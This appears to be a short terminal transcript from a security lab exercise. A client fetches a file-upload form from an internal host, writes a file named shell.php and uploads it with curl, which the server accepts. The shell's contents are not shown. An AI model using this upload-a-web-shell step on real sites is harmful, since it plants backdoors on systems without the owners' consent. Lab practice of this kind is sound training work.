 ubuntu@client:~$ curl http://172.21.0.20/index.php
<form action="" method="post" enctype="multipart/form-data">
    <input type="file" name="file">
    <input type="submit" value="Upload">
</form>
ubuntu@client:~$ ls
check_vulnerabilities.py  task1.txt
ubuntu@client:~$ nano shell.php
ubuntu@client:~$ curl -X POST -F "file=@shell.php" http://172.21.0.20/index.p
hp
File uploaded successfully!